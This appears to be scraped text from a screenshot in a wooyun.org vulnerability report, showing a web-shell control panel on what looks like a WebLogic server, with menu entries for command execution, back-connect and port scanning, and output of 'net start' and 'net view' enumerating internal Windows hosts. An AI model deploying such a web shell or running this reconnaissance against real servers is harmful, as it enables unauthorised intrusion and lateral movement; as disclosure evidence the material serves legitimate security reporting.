 106.120.97.2:7001 (192.168.1.94)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Downl
Execute Program »
Parameter
cmd.exe /c net start > D:/ETSDomain/servers/AdminServer/tmp/_WL_user/ma/zi2bcc/war/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c net view Execute
服务器名称 注解
-------------------------------------------------------------------------------
\\2EK8ZMTBOLLTGND
\\FREE-PC
\\SC-201508131004
\\T14NMF4A8FOMKQR
\\WIN-DTOEU9S1TNE
命令成功完成。
www.wooyun.org